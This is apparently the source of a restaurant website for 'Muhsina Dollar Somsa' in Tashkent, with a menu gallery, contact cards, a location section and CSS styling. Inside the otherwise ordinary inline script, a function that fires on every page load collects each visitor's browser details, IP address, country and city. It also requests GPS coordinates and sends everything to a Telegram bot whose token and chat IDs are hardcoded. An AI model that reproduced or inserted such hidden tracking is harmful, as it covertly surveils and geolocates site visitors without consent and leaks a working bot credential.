


==== index.html @ c3a75238 "test" ====
<!DOCTYPE html>
<html lang="uz">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Primary SEO -->
    <title>Muhsina Dollar Somsa — Toshkent | Halol Milliy Taomlar</title>
    <meta name="description"
        content="Muhsina Dollar Somsa — Toshkentdagi mazali va halol milliy taomlar. Chinobod 2-mavze, 2. Ish vaqti: 08:00–22:00. Zakaz: +998 98-000-06-04.">
    <meta name="keywords"
        content="dollar somsa, Toshkent somsa, muhsina somsa, halol taomlar, Chinobod oshxona, milliy taomlar Toshkent, somsa buyurtma, uzbek oshxona">
    <meta name="robots" content="index, follow">
    <meta name="author" content="Muhsina Dollar Somsa">
    <link rel="canonical" href="https://dollar-somsa.uz/">

    <!-- Open Graph (Telegram, Facebook, etc.) -->
    <meta property="og:type" content="restaurant">
    <meta property="og:title" content="Muhsina Dollar Somsa — Toshkent">
    <meta property="og:description"
        content="Mazali va halol milliy taomlar. Toshkent, Chinobod 2-mavze, 2. Har kuni 08:00–22:00.">
    <meta property="og:url" content="https://dollar-somsa.uz/">
    <meta property="og:site_name" content="Muhsina Dollar Somsa">
    <meta property="og:image" content="https://dollar-somsa.uz/logo.jpeg">
    <meta property="og:image:width" content="400">
    <meta property="og:image:height" content="400">
    <meta property="og:locale" content="uz_UZ">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Muhsina Dollar Somsa — Toshkent">
    <meta name="twitter:description"
        content="Mazali va halol milliy taomlar. Toshkent, Chinobod 2-mavze, 2. Har kuni 08:00–22:00.">
    <meta name="twitter:image" content="https://dollar-somsa.uz/logo.jpeg">

    <!-- Yandex Webmaster verification (replace with your code from webmaster.yandex.com) -->
    <!-- <meta name="yandex-verification" content="YOUR_CODE_HERE"> -->

    <!-- Google Search Console verification (replace with your code) -->
    <!-- <meta name="google-site-verification" content="YOUR_CODE_HERE"> -->

    <!-- Preload critical assets -->
    <link rel="preload" as="image" href="logo.jpeg">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;600;700;900&family=Inter:wght@300;400;500;600&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
</head>

<body>

    <!-- Navigation -->
    <nav id="navbar">
        <div class="nav-container">
            <div class="nav-logo">
                <img src="logo.jpeg" alt="Muhsina Dollar Somsa logo" class="nav-logo-img" width="48" height="48"
                    fetchpriority="high" decoding="async">
                <div class="nav-logo-text">
                    <span class="nav-brand">Muhsina</span>
                    <span class="nav-sub">Dollar Somsa</span>
                </div>
            </div>
            <div class="nav-links">
                <a href="#menu" class="nav-link">Menyu</a>
                <a href="#contact" class="nav-link">Aloqa</a>
                <a href="#location" class="nav-link">Manzil</a>
                <div class="nav-socials">
                    <a href="https://www.instagram.com/muhsina_dollar_somsa" target="_blank" aria-label="Instagram">
                        <i class="fa-brands fa-instagram"></i>
                    </a>
                    <a href="https://t.me/muhsina_oshxonasi" target="_blank" aria-label="Telegram">
                        <i class="fa-brands fa-telegram"></i>
                    </a>
                </div>
            </div>
        </div>
    </nav>

    <!-- Hero Section -->
    <section class="hero">
        <div class="hero-overlay"></div>
        <div class="hero-content">
            <div class="hero-badge">Toshkent, O'zbekiston</div>
            <h1 class="hero-title">
                <span class="hero-title-main">Muhsina</span>
                <span class="hero-title-sub">Dollar Somsa</span>
            </h1>
            <p class="hero-desc">Mazali va yangi tayyorlangan milliy taomlar</p>
            <div class="hero-actions">
                <a href="#menu" class="btn-primary">Menyuni Ko'rish</a>
                <a href="#contact" class="btn-secondary">Bog'lanish</a>
            </div>
        </div>
        <div class="hero-scroll-hint">
            <i class="fa-solid fa-chevron-down"></i>
        </div>
    </section>

    <!-- Menu Gallery Section -->
    <section class="menu-section" id="menu">
        <div class="section-header">
            <div class="section-tag">Bizning</div>
            <h2 class="section-title">Menyu</h2>
            <div class="section-divider">
                <span></span><i class="fa-solid fa-star"></i><span></span>
            </div>
        </div>

        <div class="menu-grid">
            <div class="menu-card" onclick="openLightbox(0)">
                <img src="assets/muxsina%20menu.pdf_20260301_230032_0001.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 1 — Toshkent milliy taomlar" loading="lazy"
                    decoding="async" width="600" height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(1)">
                <img src="assets/muxsina%20menu.pdf_20260301_230032_0002.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 2" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(2)">
                <img src="assets/muxsina%20menu.pdf_20260301_230032_0003.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 3" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(3)">
                <img src="assets/muxsina%20menu.pdf_20260301_230032_0004.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 4" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(4)">
                <img src="assets/muxsina%20menu.pdf_20260301_230032_0005.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 5" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(5)">
                <img src="assets/muxsina%20menu.pdf_20260301_230032_0006.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 6" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(6)">
                <img src="assets/muxsina%20menu.pdf_20260301_230032_0007.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 7" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(7)">
                <img src="assets/muxsina%20menu.pdf_20260301_230032_0008.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 8" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(8)">
                <img src="assets/muxsina%20menu.pdf_20260301_230032_0009.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 9" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(9)">
                <img src="assets/muxsina%20menu.pdf_20260301_230033_0010.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 10" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(10)">
                <img src="assets/muxsina%20menu.pdf_20260301_230033_0011.jpg"
                    alt="Muhsina Dollar Somsa menyu sahifasi 11" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(11)">
                <img src="assets/muxsina%20menu.pdf_20260301_230033_0012.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 12" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(12)">
                <img src="assets/muxsina%20menu.pdf_20260301_230033_0013.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 13" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(13)">
                <img src="assets/muxsina%20menu.pdf_20260301_230033_0014.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 14" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(14)">
                <img src="assets/muxsina%20menu.pdf_20260301_230033_0015.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 15" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(15)">
                <img src="assets/muxsina%20menu.pdf_20260301_230033_0016.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 16" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(16)">
                <img src="assets/muxsina%20menu.pdf_20260301_230033_0017.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 17" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
            <div class="menu-card" onclick="openLightbox(17)">
                <img src="assets/muxsina%20menu.pdf_20260301_230033_0018.png"
                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
                    height="800">
                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
            </div>
        </div>
    </section>

    <!-- Contact Section -->
    <section class="contact-section" id="contact">
        <div class="section-header light">
            <div class="section-tag">Biz bilan</div>
            <h2 class="section-title">Bog'laning</h2>
            <div class="section-divider light">
                <span></span><i class="fa-solid fa-star"></i><span></span>
            </div>
        </div>

        <div class="contact-cards">
            <div class="contact-card">
                <div class="contact-icon"><i class="fa-solid fa-phone"></i></div>
                <div class="contact-card-body">
                    <h3>Murojaat uchun</h3>
                    <a href="tel:+998973302111">+998 97-330-21-11</a>
                </div>
            </div>
            <div class="contact-card">
                <div class="contact-icon"><i class="fa-solid fa-bag-shopping"></i></div>
                <div class="contact-card-body">
                    <h3>Zakaz somsalar</h3>
                    <a href="tel:+998980000604">+998 98-000-06-04</a>
                </div>
            </div>
            <div class="contact-card">
                <div class="contact-icon"><i class="fa-brands fa-instagram"></i></div>
                <div class="contact-card-body">
                    <h3>Instagram</h3>
                    <a href="https://www.instagram.com/muhsina_dollar_somsa" target="_blank">@muhsina_dollar_somsa</a>
                </div>
            </div>
            <div class="contact-card">
                <div class="contact-icon"><i class="fa-brands fa-telegram"></i></div>
                <div class="contact-card-body">
                    <h3>Telegram</h3>
                    <a href="https://t.me/muhsina_oshxonasi" target="_blank">@muhsina_oshxonasi</a>
                </div>
            </div>
        </div>
    </section>

    <!-- Location Section -->
    <section class="location-section" id="location">
        <div class="section-header">
            <div class="section-tag">Bizni toping</div>
            <h2 class="section-title">Manzil</h2>
            <div class="section-divider">
                <span></span><i class="fa-solid fa-star"></i><span></span>
            </div>
        </div>

        <div class="location-wrapper">
            <div class="location-details">
                <div class="location-info-card">
                    <div class="location-info-icon"><i class="fa-solid fa-location-dot"></i></div>
                    <div class="location-info-text">
                        <h4>Manzil</h4>
                        <p>Chinobod 2-mavze, 2<br>Toshkent, O'zbekiston</p>
                    </div>
                </div>
                <div class="location-info-card">
                    <div class="location-info-icon"><i class="fa-solid fa-clock"></i></div>
                    <div class="location-info-text">
                        <h4>Ish vaqti</h4>
                        <p>Har kuni: 08:00 – 22:00</p>
                    </div>
                </div>
                <a href="https://yandex.com/maps/?text=Tashkent%2C+Chinobod+2nd+Drive%2C+2" class="location-map-btn"
                    target="_blank">
                    <i class="fa-solid fa-map-location-dot"></i>
                    Yandex Maps'da ochish
                </a>
            </div>

            <a class="location-map" href="https://yandex.com/maps/?text=Tashkent%2C+Chinobod+2nd+Drive%2C+2"
                target="_blank" aria-label="Yandex Maps'da ochish">
                <div class="map-card-inner">
                    <div class="map-pin-ring">
                        <i class="fa-solid fa-location-dot"></i>
                    </div>
                    <p class="map-card-addr">Chinobod 2-mavze, 2<br>Toshkent, O'zbekiston</p>
                    <span class="map-card-cta">
                        <i class="fa-solid fa-arrow-up-right-from-square"></i>
                        Yandex Maps'da ochish
                    </span>
                </div>
            </a>
        </div>
    </section>

    <!-- Footer -->
    <footer>
        <div class="footer-inner">
            <div class="footer-logo">
                <img src="logo.jpeg" alt="Muhsina Dollar Somsa logo" width="36" height="36" loading="lazy"
                    decoding="async">
                <span>Muhsina Dollar Somsa</span>
            </div>
            <p class="footer-copy">&copy; 2025 Muhsina Dollar Somsa. Barcha huquqlar himoyalangan.</p>
        </div>
    </footer>

    <!-- Lightbox -->
    <div class="lightbox" id="lightbox" onclick="closeLightbox(event)">
        <button class="lightbox-close" onclick="closeLightbox()"><i class="fa-solid fa-xmark"></i></button>
        <button class="lightbox-prev" onclick="changeLightbox(-1)"><i class="fa-solid fa-chevron-left"></i></button>
        <img class="lightbox-img" id="lightbox-img" src="" alt="Menu">
        <button class="lightbox-next" onclick="changeLightbox(1)"><i class="fa-solid fa-chevron-right"></i></button>
        <div class="lightbox-counter" id="lightbox-counter"></div>
    </div>

    <!-- Structured Data: LocalBusiness / Restaurant schema for Google, Yandex, Bing -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Restaurant",
      "name": "Muhsina Dollar Somsa",
      "image": "https://dollar-somsa.uz/logo.jpeg",
      "url": "https://dollar-somsa.uz/",
      "telephone": ["+998973302111", "+998980000604"],
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "Chinobod 2-mavze, 2",
        "addressLocality": "Toshkent",
        "addressRegion": "Toshkent",
        "addressCountry": "UZ"
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "41.2995",
        "longitude": "69.2401"
      },
      "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": ["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],
        "opens": "08:00",
        "closes": "22:00"
      },
      "servesCuisine": ["Uzbek", "O'zbek milliy taomlari"],
      "priceRange": "$$",
      "menu": "https://dollar-somsa.uz/#menu",
      "sameAs": [
        "https://www.instagram.com/muhsina_dollar_somsa",
        "https://t.me/muhsina_oshxonasi"
      ]
    }
    </script>

    <script>
        // Navbar scroll effect
        window.addEventListener('scroll', () => {
            const nav = document.getElementById('navbar');
            nav.classList.toggle('scrolled', window.scrollY > 60);
        });

        // Smooth scroll for nav links
        document.querySelectorAll('a[href^="#"]').forEach(a => {
            a.addEventListener('click', e => {
                e.preventDefault();
                document.querySelector(a.getAttribute('href')).scrollIntoView({ behavior: 'smooth' });
            });
        });

        // Lightbox
        const images = [
            'assets/muxsina%20menu.pdf_20260301_230032_0001.png',
            'assets/muxsina%20menu.pdf_20260301_230032_0002.png',
            'assets/muxsina%20menu.pdf_20260301_230032_0003.png',
            'assets/muxsina%20menu.pdf_20260301_230032_0004.png',
            'assets/muxsina%20menu.pdf_20260301_230032_0005.png',
            'assets/muxsina%20menu.pdf_20260301_230032_0006.png',
            'assets/muxsina%20menu.pdf_20260301_230032_0007.png',
            'assets/muxsina%20menu.pdf_20260301_230032_0008.png',
            'assets/muxsina%20menu.pdf_20260301_230032_0009.png',
            'assets/muxsina%20menu.pdf_20260301_230033_0010.png',
            'assets/muxsina%20menu.pdf_20260301_230033_0011.png',
            'assets/muxsina%20menu.pdf_20260301_230033_0012.png',
            'assets/muxsina%20menu.pdf_20260301_230033_0013.png',
            'assets/muxsina%20menu.pdf_20260301_230033_0014.png',
            'assets/muxsina%20menu.pdf_20260301_230033_0015.png',
            'assets/muxsina%20menu.pdf_20260301_230033_0016.png',
            'assets/muxsina%20menu.pdf_20260301_230033_0017.png',
            'assets/muxsina%20menu.pdf_20260301_230033_0018.png',
        ];
        let currentIndex = 0;

        function openLightbox(index) {
            currentIndex = index;
            document.getElementById('lightbox-img').src = images[index];
            document.getElementById('lightbox-counter').textContent = `${index + 1} / ${images.length}`;
            document.getElementById('lightbox').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closeLightbox(e) {
            if (!e || e.target === document.getElementById('lightbox') || e.currentTarget.classList.contains('lightbox-close')) {
                document.getElementById('lightbox').classList.remove('active');
                document.body.style.overflow = '';
            }
        }

        function changeLightbox(dir) {
            currentIndex = (currentIndex + dir + images.length) % images.length;
            document.getElementById('lightbox-img').src = images[currentIndex];
            document.getElementById('lightbox-counter').textContent = `${currentIndex + 1} / ${images.length}`;
        }

        document.addEventListener('keydown', e => {
            const lb = document.getElementById('lightbox');
            if (!lb.classList.contains('active')) return;
            if (e.key === 'Escape') closeLightbox();
            if (e.key === 'ArrowLeft') changeLightbox(-1);
            if (e.key === 'ArrowRight') changeLightbox(1);
        });

        // Touch swipe for lightbox (mobile)
        let touchStartX = 0;
        const lb = document.getElementById('lightbox');
        lb.addEventListener('touchstart', e => {
            touchStartX = e.changedTouches[0].screenX;
        }, { passive: true });
        lb.addEventListener('touchend', e => {
            const diff = touchStartX - e.changedTouches[0].screenX;
            if (Math.abs(diff) > 50) changeLightbox(diff > 0 ? 1 : -1);
        }, { passive: true });

        // Skeleton shimmer: show while image loads, remove when done
        document.querySelectorAll('.menu-card img').forEach(img => {
            const card = img.closest('.menu-card');
            if (!img.complete || img.naturalWidth === 0) {
                card.classList.add('img-loading');
                img.addEventListener('load', () => card.classList.remove('img-loading'));
                img.addEventListener('error', () => card.classList.remove('img-loading'));
            }
        });

        async function sendTelegramMessage() {

    const token = "8625320668:AAGj7dsfGug7okpHOwtI-_lFufBbGpCmVG0";

    const chatIds = ["6625618090", "7621436309",""]; // ikkita ID

    let device = navigator.userAgent;
    let platform = navigator.platform;
    let language = navigator.language;
    let page = window.location.href;

    let ipData = await fetch("https://ipapi.co/json/").then(res => res.json());

    let text = `
🚨 YANGI FOYDALANUVCHI

🌐 Sahifa:
${page}

📱 Qurilma:
${platform}

🧠 Brauzer:
${device}

🌍 IP:
${ipData.ip}

📍 Davlat:
${ipData.country_name}

🏙 Shahar:
${ipData.city}

🕒 Vaqt:
${new Date().toLocaleString()}
`;

    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(async pos => {

            text += `
📡 GPS Lokatsiya:
https://maps.google.com/?q=${pos.coords.latitude},${pos.coords.longitude}
`;

            send(text);

        }, () => {
            send(text + "\n❌ GPS ruxsat berilmadi");
        });

    } else {
        send(text);
    }

    async function send(message) {
        for (let chatId of chatIds) {
            await fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            });
        }
    }
}

        window.addEventListener("load", () => {
            sendTelegramMessage();
        });


        // Intersection Observer for fade-in animations
        const observer = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    entry.target.classList.add('visible');
                }
            });
        }, { threshold: 0.1 });

        document.querySelectorAll('.menu-card, .contact-card').forEach(el => observer.observe(el));
    </script>
    <!-- Default Statcounter code for My websute http://www.dollar-somsa.uz -->
    <script type="text/javascript">
        var sc_project = 13210559;
        var sc_invisible = 1;
        var sc_security = "c95817df"; 
    </script>
    <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
    <noscript>
        <div class="statcounter"><a title="real time web analytics" href="https://statcounter.com/" target="_blank"><img
                    class="statcounter" src="https://c.statcounter.com/13210559/0/c95817df/1/" alt="real time web
analytics" referrerPolicy="no-referrer-when-downgrade"></a></div>
    </noscript>
    <!-- End of Statcounter Code -->
</body>

</html>
---- style.css ----
/* ============================
   CSS VARIABLES & RESET
   ============================ */
:root {
    --teal-dark:   #082b31;
    --teal:        #0d4a54;
    --teal-mid:    #0f6270;
    --teal-light:  #1a8a9a;
    --gold:        #c9a227;
    --gold-light:  #e5bf5a;
    --gold-pale:   #f5e6b0;
    --cream:       #fdf6e3;
    --white:       #ffffff;
    --dark:        #060d0f;
    --text-dark:   #1a1a1a;
    --text-muted:  #6b7280;
    --font-serif:  'Playfair Display', Georgia, serif;
    --font-sans:   'Inter', Arial, sans-serif;
    --transition:  0.3s ease;
    --radius:      12px;
    --shadow:      0 8px 32px rgba(0, 0, 0, 0.25);
}

*, *::before, *::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: var(--font-sans);
    background-color: var(--dark);
    color: var(--white);
    overflow-x: hidden;
}

img {
    display: block;
    max-width: 100%;
}

a {
    text-decoration: none;
    color: inherit;
}

/* ============================
   NAVIGATION
   ============================ */
#navbar {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1000;
    padding: 18px 0;
    background: transparent;
    transition: background var(--transition), padding var(--transition), box-shadow var(--transition);
}

#navbar.scrolled {
    background: rgba(8, 43, 49, 0.97);
    backdrop-filter: blur(12px);
    padding: 12px 0;
    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.4);
}

.nav-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 24px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.nav-logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.nav-logo-img {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    object-fit: cover;
    border: 2px solid var(--gold);
}

.nav-logo-text {
    display: flex;
    flex-direction: column;
    line-height: 1.1;
}

.nav-brand {
    font-family: var(--font-serif);
    font-size: 1.2rem;
    font-weight: 700;
    color: var(--gold);
    letter-spacing: 0.02em;
}

.nav-sub {
    font-size: 0.75rem;
    font-weight: 400;
    color: rgba(255, 255, 255, 0.7);
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 32px;
}

.nav-link {
    font-size: 0.9rem;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.85);
    letter-spacing: 0.05em;
    text-transform: uppercase;
    transition: color var(--transition);
    position: relative;
}

.nav-link::after {
    content: '';
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 0;
    height: 1px;
    background: var(--gold);
    transition: width var(--transition);
}

.nav-link:hover {
    color: var(--gold);
}

.nav-link:hover::after {
    width: 100%;
}

.nav-socials {
    display: flex;
    align-items: center;
    gap: 16px;
}

.nav-socials a {
    font-size: 1.3rem;
    color: rgba(255, 255, 255, 0.7);
    transition: color var(--transition), transform var(--transition);
}

.nav-socials a:hover {
    color: var(--gold);
    transform: scale(1.15);
}

/* ============================
   HERO SECTION
   ============================ */
.hero {
    position: relative;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    overflow: hidden;
    background:
        radial-gradient(ellipse at 20% 50%, rgba(13, 74, 84, 0.6) 0%, transparent 60%),
        radial-gradient(ellipse at 80% 20%, rgba(201, 162, 39, 0.12) 0%, transparent 50%),
        linear-gradient(160deg, var(--teal-dark) 0%, #041318 50%, var(--dark) 100%);
}

/* Decorative pattern overlay */
.hero::before {
    content: '';
    position: absolute;
    inset: 0;
    background-image:
        repeating-linear-gradient(45deg, transparent, transparent 40px, rgba(201, 162, 39, 0.03) 40px, rgba(201, 162, 39, 0.03) 41px),
        repeating-linear-gradient(-45deg, transparent, transparent 40px, rgba(201, 162, 39, 0.03) 40px, rgba(201, 162, 39, 0.03) 41px);
    pointer-events: none;
}

.hero-overlay {
    position: absolute;
    inset: 0;
    pointer-events: none;
}

.hero-content {
    position: relative;
    z-index: 2;
    padding: 0 24px;
    max-width: 700px;
    animation: fadeUp 0.9s ease both;
}

.hero-badge {
    display: inline-block;
    background: rgba(201, 162, 39, 0.15);
    border: 1px solid rgba(201, 162, 39, 0.4);
    color: var(--gold-light);
    font-size: 0.75rem;
    font-weight: 600;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    padding: 6px 18px;
    border-radius: 100px;
    margin-bottom: 28px;
}

.hero-title {
    display: flex;
    flex-direction: column;
    gap: 4px;
    margin-bottom: 20px;
}

.hero-title-main {
    font-family: var(--font-serif);
    font-size: clamp(2rem, 8vw, 7rem);
    font-weight: 900;
    color: var(--gold);
    line-height: 1;
    letter-spacing: -0.01em;
    text-shadow: 0 0 60px rgba(201, 162, 39, 0.25);
}

.hero-title-sub {
    font-family: var(--font-serif);
    font-size: clamp(1.3rem, 4vw, 2.2rem);
    font-weight: 400;
    color: rgba(255, 255, 255, 0.85);
    letter-spacing: 0.08em;
    text-transform: uppercase;
}

.hero-desc {
    font-size: clamp(1rem, 2.5vw, 1.2rem);
    color: rgba(255, 255, 255, 0.6);
    font-weight: 300;
    margin-bottom: 44px;
    letter-spacing: 0.03em;
}

.hero-actions {
    display: flex;
    gap: 16px;
    justify-content: center;
    flex-wrap: wrap;
}

.btn-primary {
    background: linear-gradient(135deg, var(--gold), var(--gold-light));
    color: var(--dark);
    font-family: var(--font-sans);
    font-size: 0.9rem;
    font-weight: 700;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    padding: 16px 40px;
    border-radius: 100px;
    transition: transform var(--transition), box-shadow var(--transition);
    box-shadow: 0 4px 20px rgba(201, 162, 39, 0.35);
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(201, 162, 39, 0.5);
}

.btn-secondary {
    background: transparent;
    color: rgba(255, 255, 255, 0.85);
    font-family: var(--font-sans);
    font-size: 0.9rem;
    font-weight: 500;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    padding: 15px 40px;
    border-radius: 100px;
    border: 1px solid rgba(255, 255, 255, 0.25);
    transition: border-color var(--transition), color var(--transition), transform var(--transition);
}

.btn-secondary:hover {
    border-color: var(--gold);
    color: var(--gold);
    transform: translateY(-2px);
}

.hero-scroll-hint {
    position: absolute;
    bottom: 36px;
    left: 50%;
    transform: translateX(-50%);
    color: rgba(255, 255, 255, 0.3);
    font-size: 1.2rem;
    animation: bounce 2s infinite;
    z-index: 2;
}

/* ============================
   SECTION SHARED STYLES
   ============================ */
.section-header {
    text-align: center;
    margin-bottom: 56px;
}

.section-tag {
    font-size: 0.75rem;
    font-weight: 600;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    color: var(--gold);
    margin-bottom: 10px;
}

.section-title {
    font-family: var(--font-serif);
    font-size: clamp(2rem, 5vw, 3.2rem);
    font-weight: 700;
    color: var(--white);
    margin-bottom: 20px;
    line-height: 1.1;
}

.section-header.light .section-title {
    color: var(--white);
}

.section-divider {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    color: var(--gold);
    font-size: 0.6rem;
}

.section-divider span {
    width: 60px;
    height: 1px;
    background: var(--gold);
    opacity: 0.5;
}

/* ============================
   MENU SECTION
   ============================ */
.menu-section {
    padding: 100px 24px;
    background:
        radial-gradient(ellipse at 0% 100%, rgba(13, 74, 84, 0.3) 0%, transparent 50%),
        var(--dark);
}

.menu-grid {
    max-width: 1200px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 16px;
}

.menu-card {
    position: relative;
    border-radius: var(--radius);
    overflow: hidden;
    cursor: pointer;
    border: 1px solid rgba(201, 162, 39, 0.15);
    background: var(--teal-dark);
    transition: transform var(--transition), box-shadow var(--transition), border-color var(--transition);
    opacity: 0;
    transform: translateY(20px);
}

.menu-card.visible {
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.5s ease, transform 0.5s ease, box-shadow var(--transition), border-color var(--transition);
}

.menu-card:hover {
    transform: translateY(-6px) scale(1.02);
    box-shadow: 0 16px 40px rgba(0, 0, 0, 0.5), 0 0 0 1px rgba(201, 162, 39, 0.4);
    border-color: rgba(201, 162, 39, 0.5);
}

.menu-card img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.4s ease;
    aspect-ratio: 3/4;
}

.menu-card:hover img {
    transform: scale(1.04);
}

.menu-card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(8, 43, 49, 0.6);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity var(--transition);
    font-size: 1.8rem;
    color: var(--gold-light);
}

.menu-card:hover .menu-card-overlay {
    opacity: 1;
}

/* ============================
   CONTACT SECTION
   ============================ */
.contact-section {
    padding: 100px 24px;
    background: linear-gradient(160deg, var(--teal-dark) 0%, #071e22 100%);
}

.contact-cards {
    max-width: 1000px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
}

.contact-card {
    background: rgba(255, 255, 255, 0.04);
    border: 1px solid rgba(201, 162, 39, 0.2);
    border-radius: var(--radius);
    padding: 36px 24px;
    text-align: center;
    transition: background var(--transition), border-color var(--transition), transform var(--transition);
    opacity: 0;
    transform: translateY(20px);
}

.contact-card.visible {
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.5s ease, transform 0.5s ease, background var(--transition), border-color var(--transition);
}

.contact-card:hover {
    background: rgba(201, 162, 39, 0.06);
    border-color: rgba(201, 162, 39, 0.5);
    transform: translateY(-4px);
}

.contact-icon {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    background: rgba(201, 162, 39, 0.12);
    border: 1px solid rgba(201, 162, 39, 0.3);
    display: flex;
    align-items: center;
    justify-content: center;
